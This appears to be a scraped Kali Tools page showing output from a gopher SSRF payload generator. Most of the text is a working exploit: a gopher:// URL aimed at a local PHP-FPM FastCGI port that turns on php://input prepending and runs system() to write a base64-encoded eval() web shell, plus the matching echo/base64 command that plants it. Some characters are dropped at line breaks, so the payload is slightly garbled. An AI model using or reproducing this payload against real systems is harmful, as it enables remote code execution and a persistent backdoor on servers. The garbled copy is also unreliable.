 Kali Linux Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
README.md
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one/var/www/html/index.php
Terminal command to run:  echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4 | base64 -d > /var/w
w/html/shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05
05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROT
COLHTTP/1.1%0E%03CONTENT_LENGTH134%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20
3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_
ILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%
%05%00%01%00%86%04%00%3C%3Fphp%20system%28%27echo%20PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4
20%7C%20base64%20-d%20%3E%20/var/www/html/shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r---
-%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------